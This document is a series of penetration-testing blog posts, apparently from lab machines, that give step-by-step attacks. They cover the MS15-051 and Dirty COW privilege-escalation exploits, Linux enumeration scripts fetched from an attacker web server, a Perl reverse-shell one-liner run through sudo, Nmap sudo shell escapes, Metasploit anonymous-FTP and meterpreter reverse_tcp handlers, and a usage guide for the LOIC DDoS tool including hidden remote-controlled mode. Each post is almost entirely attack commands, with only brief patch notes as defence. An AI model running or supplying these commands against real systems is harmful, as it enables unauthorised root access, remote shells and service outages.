
We discovered this is Windows Server 2008, x64 architecture
2. Download the exploit into Parrot/Kali from https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
- wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip

- unzip MS15-051/MS15-051-KB3045171.zip

- cd MS15-051-KB3045171/Source/ms15-051/x64
- pwd && ls

3. Start python web server
- python -m SimpleHTTPServer 8888

4. Download the ms15-051×64.exe save file as exploit.exe
- certutil -urlcache -split -f http://10.10.14.11:8888/ms15-051×64.exe exploit.exe

5. Check user before running the script

6. Run the script and switch to an elevated cmd

Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits.
https://github.com/sleventyeleven/linuxprivchecker
Execution
1. Download the script into Parrot/Kali machines
- git clone https://github.com/sleventyeleven/linuxprivchecker.git

- cd linuxprivchecker
- ls
- python -m SimpleHTTPServer 9999

2. Download the file into the target machine
- wget http://10.10.14.10:9999/linuxprivchecker.py
- chmod a+x linuxprivchecker.py

3. Execute the file locally in the target machine
- python linuxprivchecker.py

Check the output and see what information is relevant for privilege escalation
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps
http://pentestmonkey.net/tools/audit/unix-privesc-check
https://github.com/pentestmonkey/unix-privesc-check
Execute
1. Download the file into Kali/Parrot
2. Extract the files from .tar.gz
- tar -xzvf unix-privesc-check-1.4.tar.gz

3. Access the folder
- cd unix-privesc-check-1.4
- ls

4. Start python web server to download the file into the target machine
- python -m SimpleHTTPServer 9999

5. Download the file into the target machine
- wget http://10.10.14.10:9999/unix-privesc-check
- ls

6. Make the script executable
- ls -l
- chmod 777 unix-privesc-check
- ls -l

7. Run the script
- ./unix-privesc-check detailed

Analyze the output and get what is needed for a privilege escalation attempt.
by Vry4n_ | Dec 5, 2019 | Privilege Escalation
Race condition in mm/gup.c in the Linux kernel 2.x through 4.x before 4.8.3 allows local users to gain privileges by leveraging incorrect handling of a copy-on-write (COW) feature to write to a read-only memory mapping, as exploited in the wild in October 2016, aka “Dirty COW.”
- An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.
- This flaw allows an attacker with a local system account to modify on-disk binaries, bypassing the standard permission mechanisms that would prevent modification without an appropriate permission set.
Dirty COW affected a wide range of Linux kernel versions, spanning from 2.6.22 (released in 2007) to 4.8.3 (released in 2016). Consequently, this encompassed a vast number of Linux distributions and systems, making the vulnerability particularly impactful. It is crucial for organizations to assess their systems to determine if they are running a vulnerable version of the Linux kernel.
Vulnerable Piece of Code: PTRACE_POKEDATA
The vulnerability in Dirty COW stemmed from a flaw in the implementation of the PTRACE_POKEDATA functionality within the Linux kernel. PTRACE_POKEDATA is a mechanism that allows a process to modify the memory of another process, commonly used by debuggers and system utilities. The vulnerability occurred due to improper handling of the copy-on-write (COW) mechanism in the Linux kernel.

The COW mechanism enables processes to share the same memory pages until one of the processes modifies the shared page. In Dirty COW, an attacker could exploit a race condition in the COW mechanism to gain write access to read-only memory mappings. By doing so, they could alter sensitive data or execute arbitrary code within the kernel space, potentially achieving privilege escalation.
Affected Products
Affected systems: Linux kernel 2.x through 4.x before 4.8.3
2.6.22 < 3.9

Identification
1. Scan the host too see if this is vulnerable to DirtyCow
- ./linux-exploit-suggester

Kernel version: 3.2.0
Exploit status: Highly probable
2. Check the kernel version

Exploitation
Dirtycow is a possible exploit of the vulnerability CVE-2016-5195. Running the program as unprivileged user on a vulnerable system, it’ll modify the /etc/passwd file
1. Download the exploit

// Original exploit (dirtycow’s ptrace_pokedata “pokemon” method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
2. Upload the exploit into the attacked machine
- python -m SimpleHTTPServer 9990

- wget http://10.10.14.14:9990/40839

3. In the contents of the script there is the compile instruction
Find the compile instructions
Rename the script, and compile it
- mv 40839 dirty.c
- gcc -pthreat dirty.c -o dirty -lcrypt
- ls -l dirty

4. Run the script

5. Test the exploit by changing to the user firefart using su
- su firefart
- Password: 123456

- cat /etc/passwd | head -n 5

There is the user with all root privileges
Solution
The vendor has issued a source code fix
- Patch the Kernel: Identify the Linux distribution and version running on the affected systems. Visit the official vendor’s website or utilize package management tools (e.g., yum, apt-get) to update to the latest patched kernel.
- Reboot the System: After applying the kernel patch, it is essential to reboot the affected systems to ensure the changes take effect. This step ensures that the vulnerable kernel is no longer in use.
- Vulnerability Assessment: Conduct a thorough vulnerability assessment to identify any remaining unpatched systems or vulnerabilities. Employ vulnerability scanning tools or penetration testing techniques to assess the security posture of your environment.
- Implement Access Controls: Apply the principle of least privilege and enforce robust access controls. Restrict user privileges and ensure proper segregation of duties. Employ mechanisms such as mandatory access controls (MAC) or role-based access controls (RBAC) to limit the potential impact of unauthorized access.
- Continuous Monitoring and Maintenance: Maintain a proactive security posture by monitoring security advisories, subscribing to relevant mailing lists, and regularly applying security updates. Stay informed about emerging threats and promptly respond to any new vulnerabilities discovered in the Linux kernel or other critical software components.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2016-5195
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5195
https://www.exploit-db.com/exploits/40839
https://github.com/gbonacini/CVE-2016-5195
https://sandstorm.io/news/2016-10-25-cve-2016-5195-dirtycow-mitigated
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Using Pearl to elevate privileges using a reverse shell.
Exploit
1. Check sudo permissions

2. Start a listener on Kali/Parrot

3. run perl using sudo as no password is required.
- sudo /usr/bin/perl -e ‘use Socket;$i=”10.10.14.16″;$p=4445;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

4. Check on the listener

by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Nmap is a scanner for network and OS services detection. However, if misconfigured to be used with “sudo” or “administrator” privileges can lead to a privilege escalation.
Exploit 1
1. Check what sudo permission the current user has, desired “NOPASSWD”

2. Execute Nmap in interactive mode

3. Nmap has been run with “sudo” privileges. Run a shell inside the Nmap interactive prompt

Exploit 2
1. Having sticky bit permission I get a root shell using ‘!sh’ and now ‘!bash’ so it is worthy to try different shells.
- ls -l /usr/local/bin/nmap

2. Accessing interactive mode we can run the shell
- nmap –interactive
- !bash
- whoami
- exit
- !sh
- whoami

Exploit 3
1. In case that “–interactive” is not an option
- sudo -l
- sudo -u root nmap –interactive

2. We will now try playing with environmental variables
- TF=$(mktemp)
- echo ‘os.execute(“/bin/sh”)’ > $TF
- sudo nmap –script=$TF

3. We now are root
- bash
- whoami; date; hostname

Remedy
Limit the commands a user has access with using sudo (NOPASSWD).
by Vry4n_ | Dec 5, 2019 | Tools
Low Orbit Ion Cannon (LOIC) is one the easiest DDoS tools available, DoS (Denial of service) attack is one of the more powerful hacks, capable of completely taking a server down. In this way, the server will not be able to handle the requests of valid users. With a DOS attack, many computer systems connected to the internet will try to flood a server with false requests, leading to a service disruption.
The tool is able to perform a simple dos attack by sending a large sequence of UDP, TCP or HTTP requests to the target server. A would-be hacker need only then select some easy options (address of target system and method of attack) and click a button to start the attack.
The tool takes the URL of the target server on which you want to perform the attack. You can also enter the IP address of the target system. The IP address of the target is used in place of an internal local network where DNS is not being used. The tool has three chief methods of attack: TCP, UDP and HTTP. You can select the method of attack on the target server. Some other options include timeout, TCP/UDP message, Port and threads.
http://sourceforge.net/projects/loic/
Type of attacks
(TCP, UDP and HTTP). All three methods implement the same mechanism of attack.
- UDP Attack: To perform the UDP attack, select the method of attack as UDP. It has port 80 as the default option selected, but you can change this according to your need. Change the message string or leave it as the default.
- TCP Attack: This method is similar to UDP attack. Select the type of attack as TCP to use this.
- HTTP Attack: In this attack, the tool sends HTTP requests to the target server. A web application firewall can detect this type of attack easily.
Running the program
- Step 1: Run the tool.
- Step 2: Set the IP address and click Lock on
- Step 3: Set the port
- Step 4: (OPTIONAL) change the “TCP / UDP message”, and increase the number of “Threads”.
- Step 5: Select attack method (TCP, UDP or HTTP). I will recommend TCP to start.
- Step 6: Start the attack
Wireshark will show all the huge flood attack.

After starting the attack, you will see some numbers in the Attack status fields. When the requested number stops increasing, restart the LOIC or change the IP. You can also give the UDP attack a try. Users can also set the speed of the attack by the slider. It is set to faster as default but you can slow down it with the slider.
Here’s the meaning of each field:
- IDLE: It shows the number of threads idle. It should be zero for higher efficiency of the attack.
- Connecting: This shows the number of threads that are trying to connect to the victim server.
- Requesting: This shows the number of threads that are requesting some information from the victim server.
- Downloading: This shows the number of threads that are initiating some download for some information from the server.
- Downloaded: This number shows how many times data downloading has been initiated from victim server on which you are attacking.
- Requested: This number shows how many times a data download has been requested from victim server.
- Failed: This number shows how many times the server did not respond to the request. A larger number in this field means the server is going down. The success of the attack can be measured by the number shown in this field.

Highlights
Using a proxy: You can’t LOIC with a proxy, the requests will hit the proxy and not the target and it defeats the purpose.
Legal: DoSing(NOT DDoSing) is a legal grey area in most places but check local laws to be sure.
Drawbacks of using LOIC
The main drawback of LOIC as a DOS attack tool is that it is very easy to find the attacker. This tool does not take any precautions to hide IP address of the origin of the attack. Attacks generated by this tool are simple and expose the IP address of attacker in each request packet sent to victim server to flood the request queue. If you are thinking that we can use proxies to solve this problem, you are wrong. Attackers cannot use proxies in these attacks because your requests will hit the proxy server, not the target server. So you will not be able to launch a DOS attack on the server effectively while using a proxy.
LOIC in HIVEMIND
The windows version of LOIC has a feature called HIVEMIND. With this, users can connect their client to an IRC server. In this way, it can be controlled remotely, thus facilitating some risky attacks, so use this wisely. But connecting to an IRC server will not allow a remote administration of your machine or any other risks to your system: it will only control your LOIC client.
To start LOIC in HIVEMIND mode, run this command in the command prompt:
- LOIC.exe /hivemind irc.server.address
After running the above command, your LOIC client will connect to irc://irc.server.adress:6667/loic
You can also set more parameters in the command to use the tool in better way. Use port and channel too with the command.
- LOIC.exe /hivemind irc.server.address 1234 #secret
It will connect to irc://irc.server.adress:1234/secret
HIDDEN MODE: You can also run your LOIC in hidden mode while using it in HIVEMIND. Running in hidden mode means LOIC will run without any visible GUI at your windows system. Just add /HIDDDEN in your command.
- LOIC.exe /hidden /hivemind irc.server.address
It will connect LOIC client to irc://irc.server.adress:6667/loic without any visible GUI on windows.
Web-based LOIC (JS LOIC): This version of LOIC was released on 9th December, 2010. This web- based tool runs only on JavaScript-enabled web browsers. In JS LOIC, JS stands for JavaScript This version of LOIC sends an ID and message with lots of connections with each ID and message. This is easier to use than the desktop version. Just visit the web page with a single HTML file and start the attack. The attack power of this version is same as from the desktop.
How to prevent the attack of LOIC
LOIC is available for free to download and use, and can be used effectively with very little hacking experience. Anyone that wants to can attack a website with this tool.
As discussed above, the attack of this tool is simple and easy to identify. A well-configured firewall is enough to prevent the attack from being fully effective.
by Vry4n_ | Dec 5, 2019 | Linux Exploitation
FTP users may authenticate themselves with a clear-text sign-in protocol, normally in the form of a username and password, but can connect anonymously if the server is configured to allow it.
If anonymous login is allowed by admin to connect with FTP then anyone can login into server. An attacker can easily search for anonymous login permission using following metasploit exploit.
Exploit
1. Scan the host to find this vulnerability

2. Run metasploit module to know log in permissions
- use auxiliary/scanner/ftp/anonymous
- show options
- set RHOST 10.10.10.5
- exploit


This login has READ/WRITE permissions. With these permissions we can try a reverse shell. This server runs aspnet, so, we are writing an .aspx payload on a windows machine.
3. Start a handler using metasploit
- use exploit/multi/handler
- show options
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.32
- exploit
